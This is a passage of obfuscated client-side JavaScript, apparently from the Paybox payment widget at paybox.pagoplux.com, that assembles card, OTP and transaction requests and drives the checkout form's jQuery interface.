_0x36408c(_0xac0037);},'vRjBG':_0xb3c540['HaMou'],'rLCYe':_0xb3c540['gtpPK'],'plYzv':_0xb3c540[_0x1b81da(0x4e9)]};_0xb3c540['brNII']!==_0xb3c540['brNII']?(_0x25b5f8[_0x1b81da(0x1f8)](_0xf06265,_0x4ed45c),_0x238024[_0x1b81da(0x340)](_0x1cc943[_0x1b81da(0x3df)],![])&&(_0x107100(_0x8ac418)[_0x1b81da(0x551)](_0x238024[_0x1b81da(0x31c)])[_0x1b81da(0x7e7)](_0x238024[_0x1b81da(0x493)],''),_0x238024['XRyyE'](_0x2d74d9,_0x535c5d)[_0x1b81da(0x551)](_0x238024[_0x1b81da(0x8e9)])[_0x1b81da(0x39b)](),_0x4c9d14(_0x42910b)[_0x1b81da(0x551)](_0x238024[_0x1b81da(0x39d)])['removeClass'](_0x238024[_0x1b81da(0x298)]),_0x238024[_0x1b81da(0x7bf)](_0x2b0892,_0x5d0f7b)[_0x1b81da(0x551)](_0x1b81da(0x7f8))[_0x1b81da(0x312)]())):(_0xb3c540['IKfsG'](showMessage,_0xb3c540[_0x1b81da(0x6f0)](getMessageService,_0xb3c540[_0x1b81da(0x36f)],_0x52794e['PayboxLanguage'])+'\x20'+_0x52794e[_0x1b81da(0x84c)]+'.'),_0xb3c540[_0x1b81da(0x743)](jQuery,_0x1b81da(0x608))[_0x1b81da(0x39b)]());})[_0x54fc86(0x8b5)](function(_0x1420cd){const _0xcc5345=_0x54fc86;_0xb3c540['EszeB'](showMessage,_0xb3c540[_0xcc5345(0x6f0)](getMessageService,_0xb3c540['fMkpl'],_0x52794e[_0xcc5345(0x5c8)]));});}else _0x30572c[_0x54fc86(0x75f)](_0x30572c['TgYSs'],_0x30572c[_0x54fc86(0x430)])?_0x5d7187[_0x54fc86(0x812)](_0x3a762d,_0x5d7187['eCxui'](_0x48e110,_0x5d7187[_0x54fc86(0x3fb)],_0x23aa02[_0x54fc86(0x5c8)])):_0x30572c['UXDtF'](showMessage,_0x30572c['IMBDE'](getMessageService,_0x30572c[_0x54fc86(0x624)],_0x52794e[_0x54fc86(0x5c8)]));}else showMessage(_0x374f4f[_0x54fc86(0x64b)]);}})[_0x177e94(0x8b5)](function(_0x3e8d53){const _0x5be55e=_0x177e94,_0x4060da={'MzsCH':function(_0x73a3f0,_0x138019){return _0x30572c['vWuQs'](_0x73a3f0,_0x138019);},'gVPut':_0x30572c['DDJis'],'hhiqO':function(_0x536412,_0x2a59d1,_0x275d3e){return _0x536412(_0x2a59d1,_0x275d3e);},'QydnZ':_0x30572c[_0x5be55e(0x3f9)]};_0x30572c['SZAIw'](_0x30572c['QDKYS'],_0x30572c[_0x5be55e(0x5ef)])?(console['error'](_0x3e8d53),_0x30572c[_0x5be55e(0x7b0)](showMessage,_0x30572c['IMBDE'](getMessageService,_0x30572c[_0x5be55e(0x7d8)],_0x52794e[_0x5be55e(0x5c8)]))):(_0x4060da[_0x5be55e(0x5eb)](_0x23664a,_0x4060da[_0x5be55e(0x4e4)])[_0x5be55e(0x312)](),_0x17ec2c(_0x4060da['gVPut'])[_0x5be55e(0x34b)](_0x4060da['hhiqO'](_0x59ead0,_0x4060da[_0x5be55e(0x632)],_0xc10dd5[_0x5be55e(0x5c8)])));});})[_0x17de43(0x8b5)](function(_0x28430f){const _0x55a8ff=_0x17de43,_0x491c20={'LIMys':function(_0x33f3e2,_0x4b5c14){const _0x2ed907=_0x2ca8;return _0x30572c[_0x2ed907(0x24b)](_0x33f3e2,_0x4b5c14);},'sjRtd':_0x55a8ff(0x272),'Dwnkn':function(_0x5b61ac,_0x29f45d){return _0x30572c['GTBBg'](_0x5b61ac,_0x29f45d);},'IvdQI':_0x30572c[_0x55a8ff(0x322)],'TqHSq':function(_0x36685c,_0x3457b9){return _0x30572c['leExu'](_0x36685c,_0x3457b9);}};_0x30572c['QUiee'](_0x55a8ff(0x429),_0x30572c[_0x55a8ff(0x6da)])?(console[_0x55a8ff(0x39f)](_0x28430f),_0x30572c['mKoHE'](showMessage,getMessageService(_0x30572c[_0x55a8ff(0x7d8)],_0x52794e[_0x55a8ff(0x5c8)]))):(_0x491c20['LIMys'](_0x3fae48,_0x491c20['sjRtd'])||_0x491c20['Dwnkn'](_0x57004b,_0x491c20['IvdQI']))&&_0x491c20[_0x55a8ff(0x178)](_0x45ca0d,_0x221fd4(_0x55a8ff(0x637),_0x13bac2['PayboxLanguage']));});},_0x2859be=function(){const _0x20b546=_0x58ade8;if(_0xa56d27[_0x20b546(0x859)](_0xa56d27[_0x20b546(0x619)],'KsmJS'))_0x2c4264[_0x20b546(0x1f8)](_0x31d75e,_0x4e165c);else{const _0x569b7f=_0xa56d27[_0x20b546(0x1f4)]['split']('|');let _0xfa0d9c=0x0;while(!![]){switch(_0x569b7f[_0xfa0d9c++]){case'0':_0xa56d27[_0x20b546(0x246)](jQuery,_0xa56d27['AUVyM'])[_0x20b546(0x366)](_0xa56d27['GKJNY'])[_0x20b546(0x7e7)]({'color':''});continue;case'1':_0xa56d27[_0x20b546(0x559)](jQuery,_0xa56d27[_0x20b546(0x71c)])[_0x20b546(0x27f)]('');continue;case'2':jQuery('#div-codd')[_0x20b546(0x39b)]();continue;case'3':_0xa56d27[_0x20b546(0x52f)](jQuery,_0xa56d27[_0x20b546(0x647)])[_0x20b546(0x7e7)]({'background':'','border-radius':''});continue;case'4':if(_0xa56d27[_0x20b546(0x444)](_0x2ab34d,!![]))jQuery(_0xa56d27[_0x20b546(0x80b)])[_0x20b546(0x858)]();continue;case'5':_0x56225f=null;continue;case'6':_0x179249=![];continue;}break;}}},_0x44ff27=function(_0x2d6853){const _0x83ce04=_0x58ade8,_0x3e3b6d={'FpaWe':function(_0x223a44,_0x4b8832){const _0x29c244=_0x2ca8;return _0xa56d27[_0x29c244(0x299)](_0x223a44,_0x4b8832);},'MxfaZ':function(_0x546acd,_0x5210e7,_0x2c31c1){const _0x44ca7b=_0x2ca8;return _0xa56d27[_0x44ca7b(0x4d7)](_0x546acd,_0x5210e7,_0x2c31c1);},'dQPoL':function(_0x1d3402,_0x4b6af7,_0x455c0c){return _0x1d3402(_0x4b6af7,_0x455c0c);},'vyJqE':_0xa56d27[_0x83ce04(0x36d)],'ykVJU':function(_0x4c47a6,_0xb54d3c){return _0x4c47a6!==_0xb54d3c;},'hXYnL':_0xa56d27[_0x83ce04(0x19e)],'uSTWs':_0xa56d27[_0x83ce04(0x8ee)],'ZrAqR':function(_0x2c7ce5,_0x21994e,_0x408581){const _0x323323=_0x83ce04;return _0xa56d27[_0x323323(0x779)](_0x2c7ce5,_0x21994e,_0x408581);},'CpEPh':_0x83ce04(0x55e),'StaIH':function(_0x3046d1,_0x45d215){const _0xb69574=_0x83ce04;return _0xa56d27[_0xb69574(0x277)](_0x3046d1,_0x45d215);},'dbuQr':function(_0x3525fa,_0x46f3bb){const _0x1d7ad9=_0x83ce04;return _0xa56d27[_0x1d7ad9(0x18b)](_0x3525fa,_0x46f3bb);},'bAGrq':_0x83ce04(0x2eb),'VSWYs':_0xa56d27['RpnpB'],'jsakM':function(_0x311c1a,_0x570dba){return _0x311c1a(_0x570dba);},'fwbXM':_0xa56d27['hxMvi'],'EBFgj':_0xa56d27[_0x83ce04(0x5b8)],'ttgXL':function(_0x24a551,_0x45f314){return _0x24a551===_0x45f314;},'YFswN':_0xa56d27[_0x83ce04(0x4bb)],'gYkWi':function(_0x51ac33,_0x9126cc){return _0x51ac33(_0x9126cc);},'zWGsT':_0xa56d27[_0x83ce04(0x7d0)],'emvjo':_0xa56d27[_0x83ce04(0x7f2)],'SSJEX':_0xa56d27['Wwfwa'],'dYfQm':function(_0x435edb,_0xfa5dff){return _0xa56d27['RuqwN'](_0x435edb,_0xfa5dff);},'gcAPG':_0xa56d27[_0x83ce04(0x460)],'skXUF':_0xa56d27[_0x83ce04(0x5d1)],'BcgCJ':_0x83ce04(0x13a),'eEcLD':function(_0x963546,_0x6d0796){const _0x5e75fd=_0x83ce04;return _0xa56d27[_0x5e75fd(0x8e6)](_0x963546,_0x6d0796);},'TThns':_0xa56d27[_0x83ce04(0x647)],'KnERd':_0xa56d27[_0x83ce04(0x222)],'mzUOP':_0x83ce04(0x278),'AgovP':function(_0x4aa4eb,_0x26a920){const _0x356754=_0x83ce04;return _0xa56d27[_0x356754(0x888)](_0x4aa4eb,_0x26a920);},'yXcjU':_0xa56d27[_0x83ce04(0x338)],'eslkf':_0xa56d27[_0x83ce04(0x645)],'canZP':_0xa56d27[_0x83ce04(0x19a)],'fqCKn':_0xa56d27[_0x83ce04(0x3a7)],'mQZPe':function(_0x57aa4a,_0x218284){const _0xa9842f=_0x83ce04;return _0xa56d27[_0xa9842f(0x2f2)](_0x57aa4a,_0x218284);},'cLDZD':_0xa56d27[_0x83ce04(0x85c)],'xplRr':function(_0x3a34c4,_0x52b3c9){const _0x3467e8=_0x83ce04;return _0xa56d27[_0x3467e8(0x2a6)](_0x3a34c4,_0x52b3c9);},'NOtKA':_0xa56d27['wJDXi'],'aYDII':function(_0x4b5a8b,_0x4c23a5){return _0x4b5a8b===_0x4c23a5;},'wUViL':_0xa56d27[_0x83ce04(0x6e9)],'fIaUf':_0xa56d27['aubrC'],'ZAjbH':_0x83ce04(0x2ba),'rMbEw':_0xa56d27['gmtAk'],'NlUoi':function(_0x5e5e19,_0x5c0ed9){const _0x5be726=_0x83ce04;return _0xa56d27[_0x5be726(0x481)](_0x5e5e19,_0x5c0ed9);},'SQAkD':_0x83ce04(0x84b),'PKSul':function(_0xf57709,_0x45081f){return _0xf57709(_0x45081f);}};_0xa56d27[_0x83ce04(0x880)](jQuery,_0xa56d27[_0x83ce04(0x80b)])[_0x83ce04(0x366)](_0xa56d27[_0x83ce04(0x4b0)]),jQuery(_0xa56d27[_0x83ce04(0x771)])[_0x83ce04(0x27f)]('');if(![undefined,null,''][_0x83ce04(0x74f)](_0x2d6853[_0x83ce04(0x3aa)])){if(_0xa56d27['cRmmk'](_0x83ce04(0x692),_0xa56d27[_0x83ce04(0x733)])){_0x41b7ea=_0x2d6853[_0x83ce04(0x3aa)],_0x1ec174=_0x2d6853[_0x83ce04(0x3aa)];let _0x5c15fc={'idTransaction':_0x2d6853[_0x83ce04(0x3aa)],'origen':_0x2d6853[_0x83ce04(0x7ee)],'cardNumber':_0x2d6853['cardNumber'],'token':_0x2d6853['tokenTransaction'],'perDf':_0x52794e[_0x83ce04(0x5f9)],'cardType':_0x1a2c5c[_0x83ce04(0x4bc)],'adquiriente':_0x1a2c5c[_0x83ce04(0x802)],'banco':_0x1a2c5c['bankName'],'cardid':_0x1a2c5c['cardid'],'idEstablecimiento':_0x1a2c5c['idEstablishment'],'sendname':_0x1a2c5c[_0x83ce04(0x51a)],'telefono':_0x1a2c5c[_0x83ce04(0x6df)],'sendmail':_0x1a2c5c[_0x83ce04(0x38e)],'direccion':_0x1a2c5c[_0x83ce04(0x1f0)],'anioExpiracion':_0x1a2c5c['xcparamcodey'],'mesExpiracion':_0x1a2c5c[_0x83ce04(0x612)]};_0xa56d27[_0x83ce04(0x1d5)](getOtpDiners,_0x5cb493,_0x5c15fc)[_0x83ce04(0x26d)](function(_0xdfef2b){const _0x52a143=_0x83ce04;if(_0xa56d27[_0x52a143(0x199)](_0xdfef2b[_0x52a143(0x212)],0x0))_0xa56d27[_0x52a143(0x847)](_0x52a143(0x641),_0x52a143(0x80f))?(_0x3f706d=!![],_0x149149['adquiriente']=_0x52a143(0x887),_0x2f6c55=!![]):(_0x2d6853[_0x52a143(0x2cc)]=_0xa56d27[_0x52a143(0x7c4)],_0x145458=0x0,jQuery(_0xa56d27['hxMvi'])[_0x52a143(0x312)](),_0x52794e[_0x52a143(0x5c8)]==='us'?(_0xa56d27[_0x52a143(0x8c1)](jQuery,_0xa56d27[_0x52a143(0x7d0)])['text'](_0xa56d27[_0x52a143(0x7f2)]),showInfoMessage(_0x52a143(0x7a4))):'VEGIH'!==_0xa56d27['UebqM']?(jQuery(_0xa56d27[_0x52a143(0x7d0)])['text'](_0xa56d27[_0x52a143(0x5d6)]),_0xa56d27['vEdGk'](showInfoMessage,_0xa56d27[_0x52a143(0x3b8)])):_0x7a10e3[_0x52a143(0x721)](_0x2ae18f),jQuery(_0xa56d27['ZQNRI'])['hide'](),jQuery(_0xa56d27[_0x52a143(0x460)])[_0x52a143(0x7f4)](_0xa56d27[_0x52a143(0x4b0)],_0x52a143(0x698))[_0x52a143(0x7e7)]({'color':_0xa56d27[_0x52a143(0x5d1)]}),jQuery(_0xa56d27[_0x52a143(0x649)])[_0x52a143(0x39b)](),_0xa56d27[_0x52a143(0x5dc)](jQuery,_0x52a143(0x3a2))[_0x52a143(0x7e7)]({'background':_0xa56d27[_0x52a143(0x222)],'border-radius':_0x52a143(0x278)}),_0x492d04=_0x2d6853[_0x52a143(0x507)],_0x179249=!![],_0x56225f=_0xdfef2b[_0x52a143(0x255)][_0x52a143(0x66f)],_0x536b02=_0x2d6853['client_ip']);else _0xdfef2b[_0x52a143(0x255)][_0x52a143(0x1fb)]&&_0xdfef2b[_0x52a143(0x255)][_0x52a143(0x1fb)][_0x52a143(0x5d2)]&&_0xdfef2b[_0x52a143(0x255)][_0x52a143(0x1fb)][_0x52a143(0x5d2)][_0x52a143(0x4ca)]?(_0x2d6853['processInfo']=_0xa56d27[_0x52a143(0x498)],_0xa56d27['jdztC'](showMessage,_0xdfef2b[_0x52a143(0x255)][_0x52a143(0x1fb)][_0x52a143(0x5d2)]['mensajeError'])):_0xa56d27['mApNL'](_0xa56d27[_0x52a143(0x34e)],_0x52a143(0x7cb))?(_0x2d6853[_0x52a143(0x2cc)]=_0x52a143(0x466),_0xa56d27[_0x52a143(0x5ed)](showMessage,_0xa56d27[_0x52a143(0x4d7)](getMessageService,_0xa56d27[_0x52a143(0x645)],_0x52794e[_0x52a143(0x5c8)]))):_0x3e3b6d[_0x52a143(0x1a8)](_0x31e2a6,_0x3e3b6d[_0x52a143(0x4c3)](_0x1db1f1,_0x52a143(0x33e),_0x39db26[_0x52a143(0x5c8)]));})['catch'](function(_0x1c0a5c){const _0x184404=_0x83ce04;_0x3e3b6d[_0x184404(0x890)](_0x3e3b6d[_0x184404(0x282)],_0x3e3b6d[_0x184404(0x282)])?_0x3e3b6d[_0x184404(0x1a8)](_0xe6244,_0x3e3b6d[_0x184404(0x53a)](_0x58385c,_0x3e3b6d['vyJqE'],_0x3bc18c['PayboxLanguage'])):(_0x2d6853[_0x184404(0x2cc)]=_0x3e3b6d[_0x184404(0x3f2)],_0x3e3b6d[_0x184404(0x1a8)](showMessage,_0x3e3b6d[_0x184404(0x7e3)](getMessageService,_0x3e3b6d[_0x184404(0x808)],_0x52794e[_0x184404(0x5c8)])));});}else _0x47734c[_0x83ce04(0x39f)](_0x332369),_0xa56d27[_0x83ce04(0x4c0)](_0x93ef7d,_0xa56d27[_0x83ce04(0x1ea)](_0x493475,_0xa56d27[_0x83ce04(0x731)],_0x56d5c1[_0x83ce04(0x5c8)]));}else{if(_0xa56d27[_0x83ce04(0x315)](_0xa56d27[_0x83ce04(0x500)],_0xa56d27[_0x83ce04(0x500)])){const _0x505c1a=_0x3cf253['constructor'][_0x83ce04(0x394)][_0x83ce04(0x7fd)](_0x1cbdc7),_0x2c8a1d=_0x68bc48[_0x2b72ef],_0x4d89f0=_0x262d97[_0x2c8a1d]||_0x505c1a;_0x505c1a[_0x83ce04(0x7a6)]=_0x1543fa[_0x83ce04(0x7fd)](_0x57294f),_0x505c1a[_0x83ce04(0x424)]=_0x4d89f0['toString']['bind'](_0x4d89f0),_0x1e9119[_0x2c8a1d]=_0x505c1a;}else{let _0x20455c={'descripcion':_0x2d6853['description'],'monto':_0xa56d27['zaWHb'](Number,_0x2d6853[_0x83ce04(0x431)]),'identificacion':_0x2d6853['identificacionCliente'],'emailEstablecimiento':_0x2d6853[_0x83ce04(0x149)],'monto0':_0xa56d27[_0x83ce04(0x30d)](Number,_0x2d6853[_0x83ce04(0x257)]),'monto12':_0xa56d27['bYgwu'](Number,_0x2d6853[_0x83ce04(0x550)]),'origen':_0x2d6853['client_ip'],'token':_0x2d6853[_0x83ce04(0x6db)],'adquiriente':_0xa56d27[_0x83ce04(0x34f)],'codTipoId':_0x1a2c5c[_0x83ce04(0x4c2)],'valTipoId':_0x1a2c5c[_0x83ce04(0x8cc)]};if(_0x2d6853[_0x83ce04(0x38e)]){if(_0xa56d27[_0x83ce04(0x2a6)](_0xa56d27[_0x83ce04(0x3bf)],_0xa56d27['auBnQ']))_0x20455c[_0x83ce04(0x3ca)]=_0x2d6853[_0x83ce04(0x38e)];else{var _0x3c1cbc={};_0x3c1cbc[_0x83ce04(0x37d)]=_0x4511be[_0x83ce04(0x37d)],_0x3c1cbc[_0x83ce04(0x2d3)]=_0x3e3b6d[_0x83ce04(0x51b)](_0x25b0ed,_0x624d7f[_0x83ce04(0x187)]),_0x3c1cbc[_0x83ce04(0x3da)]=_0x39962a[_0x83ce04(0x3da)][_0x83ce04(0x424)](),_0x3c1cbc[_0x83ce04(0x80d)]=_0x1e7af1[_0x83ce04(0x255)]['idMetodoPago'][_0x83ce04(0x424)](),_0x3c1cbc[_0x83ce04(0x41e)]=_0x2ad900[_0x83ce04(0x512)],_0x3c1cbc[_0x83ce04(0x353)]=_0x3fd54a['suscriptionQuotas'],_0x3c1cbc[_0x83ce04(0x238)]=_0xadc9a9[_0x83ce04(0x238)],_0x3c1cbc[_0x83ce04(0x209)]=_0x24a186[_0x83ce04(0x209)],_0x3c1cbc[_0x83ce04(0x3cb)]=_0x2a8645[_0x83ce04(0x3cb)],_0x3c1cbc[_0x83ce04(0x3ad)]=_0x19b838[_0x83ce04(0x3ad)],_0x3c1cbc['hasIvaPlan']=_0x3cb08d[_0x83ce04(0x373)],_0x3c1cbc[_0x83ce04(0x2e7)]=_0xe68c4d[_0x83ce04(0x373)]?_0x3e3b6d[_0x83ce04(0x26f)](_0xbb150,_0x48eebf[_0x83ce04(0x550)])['toFixed'](0x2):_0x3e3b6d[_0x83ce04(0x26f)](_0x3e8d2b,_0x5ee296[_0x83ce04(0x257)])[_0x83ce04(0x360)](0x2);}}createTransactionPaymentResource(_0x5cb493,_0x20455c)[_0x83ce04(0x26d)](function(_0x5db38b){const _0x1fc2b9=_0x83ce04,_0x566c3a={'CjfHt':function(_0x3fa49b,_0x1f59ee){return _0x3fa49b(_0x1f59ee);},'Wcifj':_0x3e3b6d[_0x1fc2b9(0x40c)],'EGrDZ':_0x3e3b6d['fqCKn'],'jVhbE':function(_0x40ba60,_0x494a00,_0x3f7d00){const _0x1d88c9=_0x1fc2b9;return _0x3e3b6d[_0x1d88c9(0x4c3)](_0x40ba60,_0x494a00,_0x3f7d00);},'MHVxg':_0x3e3b6d[_0x1fc2b9(0x808)],'aOSWl':function(_0x6784c9,_0x59f5e0){const _0x2272c0=_0x1fc2b9;return _0x3e3b6d[_0x2272c0(0x3c3)](_0x6784c9,_0x59f5e0);},'kNLmZ':_0x1fc2b9(0x1be),'KnYUr':_0x3e3b6d['cLDZD'],'nUeGW':function(_0x5c6f92,_0x311318){return _0x3e3b6d['xplRr'](_0x5c6f92,_0x311318);},'RQZlF':_0x3e3b6d[_0x1fc2b9(0x6fd)],'ubqzw':function(_0x4a5bf2,_0x39887d){return _0x3e3b6d['aYDII'](_0x4a5bf2,_0x39887d);},'WAiEV':_0x3e3b6d[_0x1fc2b9(0x2c5)],'PFpJt':_0x3e3b6d['fIaUf'],'jwQdC':_0x3e3b6d['ZAjbH'],'PrxiW':_0x3e3b6d[_0x1fc2b9(0x87d)],'udKBh':function(_0x21c5af,_0x357117){const _0x134af4=_0x1fc2b9;return _0x3e3b6d[_0x134af4(0x568)](_0x21c5af,_0x357117);}};try{_0x1ec174=_0x5db38b[_0x1fc2b9(0x255)][_0x1fc2b9(0x1b3)],_0x41b7ea=_0x5db38b[_0x1fc2b9(0x255)][_0x1fc2b9(0x1b3)],_0x492d04=_0x2d6853[_0x1fc2b9(0x507)];let _0x4cb523={'idTransaction':_0x5db38b[_0x1fc2b9(0x255)][_0x1fc2b9(0x1b3)],'origen':_0x2d6853['client_ip'],'cardNumber':_0x2d6853[_0x1fc2b9(0x507)],'token':_0x2d6853[_0x1fc2b9(0x6db)],'perDf':_0x52794e[_0x1fc2b9(0x5f9)],'cardType':_0x1a2c5c['cardType'],'adquiriente':_0x1a2c5c[_0x1fc2b9(0x802)],'banco':_0x1a2c5c[_0x1fc2b9(0x553)],'cardid':_0x1a2c5c[_0x1fc2b9(0x8b2)],'idEstablecimiento':_0x1a2c5c[_0x1fc2b9(0x6f8)],'sendname':_0x1a2c5c[_0x1fc2b9(0x51a)],'telefono':_0x1a2c5c[_0x1fc2b9(0x6df)],'sendmail':_0x1a2c5c[_0x1fc2b9(0x38e)],'direccion':_0x1a2c5c[_0x1fc2b9(0x1f0)],'anioExpiracion':_0x1a2c5c['xcparamcodey'],'mesExpiracion':_0x1a2c5c['xcparamcodem']};getOtpDiners(_0x5cb493,_0x4cb523)[_0x1fc2b9(0x26d)](function(_0x585d95){const _0x5f588e=_0x1fc2b9;if(_0x585d95['code']===0x0)_0x3e3b6d[_0x5f588e(0x639)]===_0x5f588e(0x2eb)?(_0x145458=0x0,_0x2d6853[_0x5f588e(0x2cc)]=_0x3e3b6d[_0x5f588e(0x190)],_0x3e3b6d[_0x5f588e(0x37a)](jQuery,_0x3e3b6d['fwbXM'])[_0x5f588e(0x312)](),_0x3e3b6d[_0x5f588e(0x51b)](jQuery,_0x3e3b6d[_0x5f588e(0x66b)])[_0x5f588e(0x39b)](),_0x3e3b6d[_0x5f588e(0x213)](_0x52794e[_0x5f588e(0x5c8)],'us')?_0x3e3b6d[_0x5f588e(0x890)](_0x3e3b6d[_0x5f588e(0x4ac)],_0x3e3b6d[_0x5f588e(0x4ac)])?_0x566c3a[_0x5f588e(0x1cd)](_0x238396,_0x566c3a[_0x5f588e(0x609)])['hide']():(_0x3e3b6d[_0x5f588e(0x4ae)](jQuery,_0x3e3b6d[_0x5f588e(0x865)])['text'](_0x3e3b6d[_0x5f588e(0x370)]),_0x3e3b6d[_0x5f588e(0x1a8)](showInfoMessage,_0x3e3b6d['SSJEX'])):(_0x3e3b6d['dYfQm'](jQuery,_0x3e3b6d[_0x5f588e(0x865)])[_0x5f588e(0x34b)](_0x5f588e(0x304)),_0x3e3b6d[_0x5f588e(0x1d4)](showInfoMessage,_0x5f588e(0x8db))),jQuery(_0x3e3b6d[_0x5f588e(0x8c0)])[_0x5f588e(0x7f4)](_0x5f588e(0x698),_0x5f588e(0x698))[_0x5f588e(0x7e7)]({'color':_0x3e3b6d['skXUF']}),jQuery(_0x3e3b6d['BcgCJ'])['hide'](),_0x3e3b6d[_0x5f588e(0x86d)](jQuery,_0x3e3b6d['TThns'])[_0x5f588e(0x7e7)]({'background':_0x3e3b6d['KnERd'],'border-radius':_0x3e3b6d[_0x5f588e(0x709)]}),_0x492d04=_0x2d6853[_0x5f588e(0x507)],_0x179249=!![],_0x56225f=_0x585d95['detail'][_0x5f588e(0x66f)],_0x536b02=_0x2d6853[_0x5f588e(0x7ee)]):(_0x43bc5d[_0x5f588e(0x2cc)]=_0x566c3a[_0x5f588e(0x288)],_0x566c3a[_0x5f588e(0x1cd)](_0x40619d,_0x566c3a['jVhbE'](_0x1ae35e,_0x566c3a['MHVxg'],_0x47f785[_0x5f588e(0x5c8)])));else{if(_0x3e3b6d['AgovP'](_0x3e3b6d['yXcjU'],'BuIoU'))_0x2d6853[_0x5f588e(0x2cc)]=_0x5f588e(0x25d),showMessage(_0x3e3b6d['ZrAqR'](getMessageService,_0x3e3b6d[_0x5f588e(0x50e)],_0x52794e['PayboxLanguage']));else{let _0x3643a8='';if(_0x566c3a['aOSWl'](_0x41ce2d,_0x566c3a['kNLmZ']))_0x3643a8=_0x4496a3[_0x5f588e(0x5c8)]==='es'?'CRÉDITO':_0x566c3a[_0x5f588e(0x34a)];else _0x566c3a[_0x5f588e(0x87a)](_0x42eb2f,_0x566c3a['RQZlF'])&&(_0x3643a8=_0x566c3a['ubqzw'](_0x5bf390[_0x5f588e(0x5c8)],'es')?_0x566c3a[_0x5f588e(0x202)]:_0x566c3a[_0x5f588e(0x2bb)]);_0x566c3a[_0x5f588e(0x1cd)](_0x39d3fb,_0xe8f277(_0x566c3a['jwQdC'],_0x2c360a[_0x5f588e(0x5c8)])[_0x5f588e(0x6ce)](_0x566c3a[_0x5f588e(0x3b2)],_0x3643a8));}}})[_0x1fc2b9(0x8b5)](function(_0x7bafa3){const _0x5c86fb=_0x1fc2b9;_0x2d6853['processInfo']=_0x566c3a[_0x5c86fb(0x288)],_0x566c3a['udKBh'](showMessage,getMessageService(_0x566c3a[_0x5c86fb(0x625)],_0x52794e[_0x5c86fb(0x5c8)]));});}catch(_0x1a7158){console[_0x1fc2b9(0x602)](_0x3e3b6d[_0x1fc2b9(0x600)],_0x1a7158);}})[_0x83ce04(0x8b5)](function(_0x26d0d7){const _0x3869dd=_0x83ce04;_0x3e3b6d['PKSul'](showMessage,getMessageService(_0x3e3b6d[_0x3869dd(0x808)],_0x52794e['PayboxLanguage']));});}}};return{'init':_0x2b6db0,'Modal':_0x275346,'OnLoad':_0x2f41f1,'ProccessKountFail':_0x53518b,'ProccessPay':_0x31ab34,'RegisterCard':_0x357493,'RevertPay':_0x71258a,'ProcesoDinners':_0x44ff27,'Process3DS':_0xa3365c,'GeneracionPago':_0x15e63f};}()));

--- FILE ---
content_type: application/javascript
request_url: https://paybox.pagoplux.com/paybox/index.js
body_size: 66146
content:
var _0x1a7543=_0x4940;(function(_0x4e725d,_0x33e159){var _0x1e2ecc=_0x4940,_0x1e27de=_0x4e725d();while(!![]){try{var _0x393c78=parseInt(_0x1e2ecc(0x115))/0x1*(-parseInt(_0x1e2ecc(0x294))/0x2)+parseInt(_0x1e2ecc(0x283))/0x3+-parseInt(_0x1e2ecc(0x2ba))/0x4+parseInt(_0x1e2ecc(0x124))/0x5*(-parseInt(_0x1e2ecc(0x246))/0x6)+-parseInt(_0x1e2ecc(0x192))/0x7+parseInt(_0x1e2ecc(0x274))/0x8*(-parseInt(_0x1e2ecc(0x227))/0x9)+parseInt(_0x1e2ecc(0x342))/0xa;if(_0x393c78===_0x33e159)break;else _0x1e27de['push'](_0x1e27de['shift']());}catch(_0x596b43){_0x1e27de['push'](_0x1e27de['shift']());}}}(_0x1afc,0x83c8d));var _0x481ed2=(function(){var _0x1dcbaf=!![];return function(_0x214185,_0xd985e9){var _0x383341=_0x1dcbaf?function(){var _0xe9f53=_0x4940;if(_0xd985e9){var _0x461557=_0xd985e9[_0xe9f53(0x101)](_0x214185,arguments);return _0xd985e9=null,_0x461557;}}:function(){};return _0x1dcbaf=![],_0x383341;};}()),_0x404eb1=_0x481ed2(this,function(){var _0x349e51=_0x4940,_0x30c7e7={'ebhEH':_0x349e51(0x114)};return _0x404eb1['toString']()[_0x349e51(0xf7)](_0x30c7e7['ebhEH'])[_0x349e51(0x188)]()[_0x349e51(0x1ef)](_0x404eb1)[_0x349e51(0xf7)](_0x30c7e7[_0x349e51(0xff)]);});function _0x1afc(){var _0x2006a6=['yUzNT','mMJzX','9|8|4|0|7|1|11|10|5|3|2|6','PfnWu','qJzFx','hICcA','/css/imageviewer.css?','KhpSs','planId','json','sendname','AYUJZ','itxne','#paybox_modal__temp','previewImage','KEzsv','GET','lEMBX','<a\x20href=\x27\x27\x20class=\x27paybox_modal__close\x20demo-close\x27>','BOOsd','BXxxB','FqPyJ','xPVfd','tPpqy','jukpe','vNjHE','YEvwJ','psfYe','jSmTS','EZcDz','viewImage','48ZDlkqE','Urskc','wOXUt','mMcZb','xeMcd','mlRIi','NFXcy','classList','#PayBox','EDqGN','azABg','NjtFE','ZMwrb','aBhjE','\x27\x20frameBorder=\x270\x27></iframe>','1966104ulWPYQ','JqRhR','twzUl','lVRBE','#cardid','Basic\x20','qVpgA','IutXF','infoEstablecimiento','oWHwQ','PayboxTypeIdentification','efoiO','failed','aaRPV','xtLqJ','nCKhp','BGoqJ','901162wDrLYx','RYoSH','PayboxMontoVariable','transform','qagHk','PayboxIdElement','DyOZo','jsJBV','xtTkX','return\x20(function()\x20','YMFfo','3|2|10|0|1|7|11|4|6|5|8|9','VSIBt','PayboxEnvironment','Vepso','/js/addons/environments.js?','yLQCM','<button\x20style=\x27margin:\x200\x20auto;\x27\x20data-modal=\x27#paybox_modal\x27\x20id=\x27pay\x27\x20class=\x27btn-api\x20paybox_modal__trigger\x20language_us\x27></button>','RYJWz','PayboxSendmail','warning','Dnbnh','vHcei','vZzfk','oOGEy','https://paybox.pagoplux.com','HgktP','PayboxCorreo','XZCOw','egdGi','OAcxE','uztMq','UBrvQ','cdNxR','OZxnC','nNiMh','VwWSG','document','2585024YAefxD','diiKD','bobqc','rItpm','$authorize\x20=\x20','zljJY','&typeFile=W&inputPhone=','clexE','PayboxPuntoEmision','/paybox.html?','CjEZE','vBLhM','PayboxLinkBloqueoDatos','vsMCX','sPHgt','qiAoa','WJFQg','kvVII','ZeVeL','IkLeu','info','MqGJX','.paybox_modal','<iframe\x20id=\x27iframePaybox\x27\x20src=\x27','FOdty','yGBWZ','Paybox\x20cerrado','scZKE','Descripción','PayboxIdPlan','UTSMW','GqxnI','crHuJ','0|2|3|1|4','head','Ejqnp','DMsCT','IKVtL','PayboxRename','Rkluu','sqDVg','NIAiz','DUjYC','goqTd','data','PlIjG','VqttQ','.paybox_modal__trigger','WYtsP','zINeG','PayboxRecurrent','BHqLC','indexOf','body','SzMRv','sjnux','MyreX','pCasO','qGoUH','BoPiS','oVhJk','PayboxAmountIva','usqfm','detail','AuSzd','/paybox_us.html?','data_finance','addClass','vzb